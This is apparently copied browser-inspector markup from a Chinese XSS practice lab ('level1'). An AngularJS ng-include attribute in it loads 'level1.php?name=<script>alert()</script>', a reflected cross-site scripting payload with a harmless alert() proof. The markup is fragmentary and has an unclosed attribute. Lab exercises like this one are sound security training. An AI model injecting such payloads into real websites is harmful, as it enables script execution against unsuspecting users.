 <span class="'level1.php?name=<script>alert()</script>'"></span>
<!-- ngInclude: 'level1.php?name=<script>alert()</script>' -->
<span class="ng-include:'level1.php?name=<script>alert()</script>' ng-scope">
<!--STATUS OK-->
<meta http-equiv="content-type" content="text/html;charset=utf-8" class="ng-scope
<script class="ng-scope">…</script>
<title class="ng-scope">欢迎来到level1</title>
<h1 align="center" class="ng-scope">欢迎来到level1</h1>
<h2 align="center" class="ng-scope">…</h2>
<center class="ng-scope">
<img src="level1.png">
</center>
<h3 align="center" class="ng-scope">payload的长度:24</h3> == $0
</span>